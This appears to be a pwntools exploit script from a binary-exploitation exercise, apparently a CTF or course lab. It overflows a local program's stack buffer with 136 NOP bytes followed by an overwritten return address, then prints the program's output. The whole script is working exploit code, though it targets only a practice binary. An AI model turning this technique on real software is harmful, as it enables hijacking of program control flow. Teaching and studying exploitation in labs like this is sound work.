 import sys
from pwn import gdb, process, context, p64, ELF
import time
import re
target = sys.argv[1]
context.binary = ELF(target, checksec=False)
p = process(target)
io = p
# Receive output from program and print it in ASCII
output = io.recv()
print(output.decode('ascii'))
######## YOUR ATTACK PAYLOAD ###############
input = b'\x90'* 136
input += p64(0x4011cf)
############################################
# Send input to program
io.sendline(input)
# Get output
output = io.recv()
print(output.decode('ascii'))
~